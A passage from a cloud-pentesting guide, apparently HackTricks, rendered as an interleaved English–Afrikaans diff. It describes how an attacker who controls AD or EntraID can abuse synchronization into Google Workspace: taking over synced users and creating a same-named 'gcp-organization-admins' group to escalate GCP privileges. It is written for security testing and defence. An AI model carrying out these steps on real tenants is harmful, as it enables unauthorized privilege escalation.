||||
- Send an email to the new users to log-in
|
||||
- Automatically change their email address to the one used by Workspace. So if Workspace is using `@hacktricks.xyz` and EntraID users use `@carloshacktricks.onmicrosoft.com`, `@hacktricks.xyz` will be used for the users created in the account.
|
||||
- Select the **groups containing the users** that will be synced.
|
||||
- Select to **groups** to synchronize and create in Workspace (or indicate to synchronize all groups).
|
||||
- Stuur 'n e-pos aan die nuwe gebruikers om in te log
|
||||
- Outomaties hul e-posadres verander na die een wat deur Workspace gebruik word. So as Workspace `@hacktricks.xyz` gebruik en EntraID gebruikers `@carloshacktricks.onmicrosoft.com` gebruik, sal `@hacktricks.xyz` gebruik word vir die gebruikers wat in die rekening geskep is.
|
||||
- Kies die **groepe wat die gebruikers bevat** wat gesinkroniseer sal word.
|
||||
- Kies **groepe** om te sinkroniseer en in Workspace te skep (of aandui om alle groepe te sinkroniseer).
|
||||
|
||||
### From AD/EntraID -> Google Workspace (& GCP)
|
||||
|
||||
If you manage to compromise an AD or EntraID you will have total control of the users & groups that are going to be synchronized with Google Workspace.\
|
||||
However, notice that the **passwords** the users might be using in Workspace **could be the same ones or not**.
|
||||
As jy daarin slaag om 'n AD of EntraID te kompromitteer, sal jy totale beheer oor die gebruikers & groepe hê wat gesinkroniseer gaan word met Google Workspace.\
|
||||
Let egter daarop dat die **wagwoorde** wat die gebruikers in Workspace mag gebruik **die dieselfde kan wees of nie**.
|
||||
|
||||
#### Attacking users
|
||||
|
||||
When the synchronization happens it might synchronize **all the users from AD or only the ones from a specific OU** or only the **users members of specific groups in EntraID**. This means that to attack a synchronized user (or create a new one that gets synchronized) you will need first to figure out which users are being synchronized.
|
||||
Wanneer die sinkronisasie plaasvind, kan dit **alle gebruikers van AD of net diegene van 'n spesifieke OU** sinkroniseer of net die **gebruikers wat lede van spesifieke groepe in EntraID is**. Dit beteken dat om 'n gesinkroniseerde gebruiker aan te val (of 'n nuwe een te skep wat gesinkroniseer word) jy eers moet uitvind watter gebruikers gesinkroniseer word.
|
||||
|
||||
- Users might be **reusing the password or not from AD or EntraID**, but this mean that you will need to **compromise the passwords of the users to login**.
|
||||
- If you have access to the **mails** of the users, you could **change the Workspace password of an existing user**, or **create a new user**, wait until it gets synchronized an setup the account.
|
||||
- Gebruikers mag **die wagwoord hergebruik of nie van AD of EntraID nie**, maar dit beteken dat jy die **wagwoorde van die gebruikers moet kompromitteer om in te log**.
|
||||
- As jy toegang het tot die **e-posse** van die gebruikers, kan jy **die Workspace wagwoord van 'n bestaande gebruiker verander**, of **'n nuwe gebruiker skep**, wag totdat dit gesinkroniseer word en die rekening opstel.
|
||||
|
||||
Once you access the user inside Workspace it might be given some **permissions by default**.
|
||||
Sodra jy toegang tot die gebruiker binne Workspace het, kan daar 'n paar **toestemmings standaard gegee word**.
|
||||
|
||||
#### Attacking Groups
|
||||
|
||||
You also need to figure out first which groups are being synchronized. Although there is the possibility that **ALL** the groups are being synchronized (as Workspace allows this).
|
||||
Jy moet ook eers uitvind watter groepe gesinkroniseer word. Alhoewel daar die moontlikheid is dat **ALLE** groepe gesinkroniseer word (aangesien Workspace dit toelaat).
|
||||
|
||||
> [!NOTE]
|
||||
> Note that even if the groups and memberships are imported into Workspace, the **users that aren't synchronized in the users sychronization won't be created** during groups synchronization even if they are members of any of the groups synchronized.
|
||||
> Let daarop dat selfs al word die groepe en lede in Workspace ingevoer, die **gebruikers wat nie in die gebruikers sinkronisasie gesinkroniseer word nie, sal nie geskep word** tydens groepe sinkronisasie nie, selfs al is hulle lede van enige van die groepe wat gesinkroniseer word.
|
||||
|
||||
If you know which groups from Azure are being **assigned permissions in Workspace or GCP**, you could just add a compromised user (or newly created) in that group and get those permissions.
|
||||
As jy weet watter groepe van Azure **toegangsregte in Workspace of GCP toegeken word**, kan jy eenvoudig 'n gecompromitteerde gebruiker (of nuut geskep) in daardie groep voeg en daardie toestemmings verkry.
|
||||
|
||||
There is another option to abuse existing privileged groups in Workspace. For example, the group `gcp-organization-admins@<workspace.email>` usually has high privileges over GCP.
|
||||
Daar is 'n ander opsie om bestaande bevoorregte groepe in Workspace te misbruik. Byvoorbeeld, die groep `gcp-organization-admins@<workspace.email>` het gewoonlik hoë voorregte oor GCP.
|
||||
|
||||
If the synchronization from, for example EntraID, to Workspace is **configured to replace the domain** of the imported object **with the email of Workspace**, it will be possible for an attacker to create the group `gcp-organization-admins@<entraid.email>` in EntraID, add a user in this group, and wait until the synchronization of all the groups happen.\
|
||||
**The user will be added in the group `gcp-organization-admins@<workspace.email>` escalating privileges in GCP.**
|
||||
As die sinkronisasie van, byvoorbeeld, EntraID, na Workspace **geconfigureer is om die domein** van die ingevoerde objek **met die e-pos van Workspace te vervang**, sal dit moontlik wees vir 'n aanvaller om die groep `gcp-organization-admins@<entraid.email>` in EntraID te skep, 'n gebruiker in hierdie groep toe te voeg, en wag totdat die sinkronisasie van al die groepe plaasvind.\
|
||||
**Die gebruiker sal in die groep `gcp-organization-admins@<workspace.email>` bygevoeg word, wat voorregte in GCP verhoog.**
|
||||
|
||||
### From Google Workspace -> AD/EntraID
|
||||
|
||||
Note that Workspace require credentials with read only access over AD or EntraID to synchronize users and groups. Therefore, it's not possible to abuse Google Workspace to perform any change in AD or EntraID. So **this isn't possible** at this moment.
|
||||
Let daarop dat Workspace akkrediteer met lees slegs toegang oor AD of EntraID benodig om gebruikers en groepe te sinkroniseer. Daarom is dit nie moontlik om Google Workspace te misbruik om enige verandering in AD of EntraID te maak nie. So **dit is nie moontlik** op hierdie oomblik nie.
|
||||
|
||||
I also don't know where does Google store the AD credentials or EntraID token and you **can't recover them re-configuring the synchronizarion** (they don't appear in the web form, you need to give them again). However, from the web it might be possible to abuse the current functionality to **list users and groups**.
|
||||
Ek weet ook nie waar Google die AD akkrediteer of EntraID token stoor nie en jy **kan dit nie herstel deur die sinkronisasie te herconfigureer nie** (dit verskyn nie in die webvorm nie, jy moet dit weer gee). Maar, vanaf die web kan dit moontlik wees om die huidige funksionaliteit te misbruik om **gebruikers en groepe te lys**.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
Reference in New Issue
Block a user